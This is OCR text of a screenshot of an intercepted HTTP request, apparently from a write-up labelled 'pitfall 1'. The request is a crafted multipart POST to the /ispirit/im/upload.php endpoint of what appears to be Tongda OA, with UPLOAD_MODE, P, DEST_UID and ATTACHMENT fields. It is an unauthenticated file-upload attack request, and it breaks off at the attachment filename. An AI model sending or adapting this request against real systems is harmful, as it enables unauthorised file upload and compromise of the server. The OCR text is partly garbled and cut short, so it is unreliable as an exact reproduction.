 Request
Pretty Raw Hex \n ≡
坑点1
1 POST /ispirit/im/upload.php HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=000
11 Connection: close
12 Content-Length: 559
13
14
15 ------WebKitFormBoundarypyfBh1YB4pV8McGB
16 Content-Disposition: form-data; name="UPLOAD_MODE"
17
18 2
19 ------WebKitFormBoundarypyfBh1YB4pV8McGB
20 Content-Disposition: form-data; name="P"
21
22 123
23 ------WebKitFormBoundarypyfBh1YB4pV8McGB
24 Content-Disposition: form-data; name="DEST_UID"
25
26 1
27 ------WebKitFormBoundarypyfBh1YB4pV8McGB
28 Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"